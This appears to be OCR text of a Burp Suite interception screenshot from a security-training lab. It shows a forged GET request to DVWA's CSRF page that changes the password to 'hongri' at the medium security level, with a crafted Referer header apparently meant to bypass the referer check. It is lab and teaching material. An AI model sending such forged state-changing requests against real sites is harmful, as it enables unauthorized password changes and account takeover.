 Request to http://192.168.1.108:80
Forward Drop Intercept is on Action
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.108/localhost
Cookie: security=medium; PHPSESSID=mn2avbp01m0u0q4o3cvi1tu916
Connection: close
Upgrade-Insecure-Requests: 1
红日安全